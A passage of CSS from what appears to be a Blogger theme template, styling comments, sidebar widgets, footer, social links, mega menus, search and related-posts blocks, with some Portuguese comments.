padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#12E882}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#12E882;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#12E882;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#12E882}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#12E882;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#000}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#12E882}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
margin: 0 0 30px;
}
.sidebar h2{    position: relative;    margin: 0 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#12E882}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#12E882}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#12E882}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#12E882;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100px;height:100px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{    padding: 0;
width: 100px;
height: 100px;
border-radius: 50%;
object-fit: cover;}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#12E882}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
div#pic1 {
min-height: 200px;
background: #f9f9f9;
margin: 0;
padding: 0;
line-height: 0;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#12E882}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#12E882}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#222;}
#footer{display:block;overflow:hidden;width:100%;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#12E882}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#12E882}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#12E882}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#12E882}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#292929}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#1a1a1a;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #1a1a1a;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
}
.social-media-widget ul li~li {
border-top: 5px solid #fff;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
background: rgba(0,0,0,.1);
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google-plus{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare,
.sidebar-social ul li a.foursquare {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google-plus:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/* Mega Menus
------------------------------------------*/
a.mega_post-image {
height: 180px!important;
padding: 0!important;
}
.mega-menu-wrapper ul li {
min-height: 250px !important;
border: none!important;
}
.mega-icon:after {
content: '\25be';
}
.mega-menu-wrapper {
position: absolute;
left: 0;
right: 0;
top: 80px;
opacity: 0;
visibility: hidden;
transform: translateY(15px);
z-index: 99;
max-width: 1180px;
margin: 0 auto;
background: #fff;
}
.mega-menu-wrapper:hover,
#menu li a:hover + .mega-menu-wrapper {
opacity: 1;
visibility: visible;
transform: translateY(0);
}
.mega-menu-wrapper:before {
content: '';
display: block;
height: 6px;
position: absolute;
top: -6px;
left: 0;
right: 0;
background: transparent;
}
.mega-menu {
background: #fff;
padding: 15px !important;
z-index: 99;
}
.mega-post {
float: left;
width: 23%;
margin-right: 2.6% !important;
transition-duration: 0s;
}
.mega-post:last-child {
margin-right: 0 !important;
}
.mega_post-image {
display: block;
width: 100%;
height: 180px;
margin-bottom: 12px;
}
.mega_post-image:hover {
-webkit-filter: grayscale(1);
filter: grayscale(1);
}
.mega_post-title {
color: #000;
font-weight: 700;
font-size: .875rem;
line-height: 1.7;
transition-duration: 0s;
text-transform: none;
}
.mega-post a {
transition-duration: 0s;
}
ul.mega-menu.clearfix {
width: 1120px!important;
}
ul.mega-menu.clearfix li {
display: inline-block!important;
float: left!important;
}
a.megaa {
height: 0px!important;
line-height: 0px!important;
padding: 0px!important;
}
li.mega-post:hover {
background-color: #fff!important;
}
a#slink {
font-weight: 300;
font-size: 22px;
line-height: 87px;
padding-bottom: 0;
float: right;
color: #fff;
width: 30px;
height: 80px;
}
ul#sub-menu {
top: 80px;
}
/* SEARCH */
#searchbar {
position: fixed;
display: none;
float: left;
width: 100%;
height: 62px;
border-top: 1px solid #d8d8d8;
padding-left: 25px;
padding-right: 10px;
z-index: 9999;
background: #fff;
-webkit-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
-moz-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
top: 91px;
}
#s {
display: block;
width: 100%;
border: 0;
outline: none;
padding: 0;
height: 60px;
line-height: 60px;
font-size: 27px;
font-weight: 500;
color: #676767;
}
#searchsubmit {
display: block;
float: right;
margin-top: 6px;
background: none;
color: #717171;
border: 0;
outline: none;
cursor: pointer;
}
.fa-search:before {
content: "\f002";
font-size: 17px;
}
.col-md-11 {
margin: 0 auto;
}
#footer .PopularPosts .widget-content ul li {
border: none;
}
/*Posts relacionados CSS*/
#estiloimg{
width:120px; /*Largura da imagem*/
height:120px; /*Altura da imagem*/
border-radius:50%; /*Imagem redonda*/
}
.estilotexto{
width:120px; /*Define a largura maxima da caixa do texto*/
text-align:center; /*Alinha ao centro*/
padding-left:3px; /*Define a distancia a esquerda*/
height:65px; /*Define a altura*/
margin: 3px 0pt 0pt; /*Margens*/
padding: 0pt; /*Distancia em textos*/
font-size: 12px; /*tamanho da fonte*/
line-height: normal; /*Altura da linha*/
}
#related-posts {
float:center; /*Alinhado ao centro*/
text-transform:none; /*Texto sem nenhuma transformação*/
height:100%; /*Altura total dos posts relacionados*/
min-height:100%; /*Altura minima*/
padding-top:5px; /*Distancia do topo*/
padding-left:5px; /*Distnacia da esquerda*/
}
#related-posts h2{
font-size: 1.6em; /*Tamanho da fonte do titulo*/
font-weight: bold; /*Estilo em negrito*/
color: black; /*Cor do titulo*/
font-family: Georgia, &#8220;Times New Roman&#8221;, Times, serif; /*Fonte*/
margin-bottom: 0.75em; /*Margin de baixo*/
margin-top: 0em; /*Margem do topo*/
padding-top: 0em; /*Distancia do topo*/
}
#related-posts a{
color:black; /*Cor dos links*/
}
#related-posts a:hover{
color:black; /*Cor do link quando passa o mouse em cima*/
}
#related-posts img{
margin: auto; /*Margin*/
}
#related-posts img:hover{
opacity:0.7; /*Opacidade na imagem quando passa o mouse*/
-webkit-transition: background-color 2s linear; /*Efeito de transição na opacidade*/
-moz-transition: background-color 2s linear; /*Efeito de transição na opacidade*/
-o-transition: background-color 2s linear; /*Efeito de transição na opacidade*/
transition: background-color 2s linear; /*Efeito de transição na opacidade*/
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .admin{display:block!important}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1);}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:32.45%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
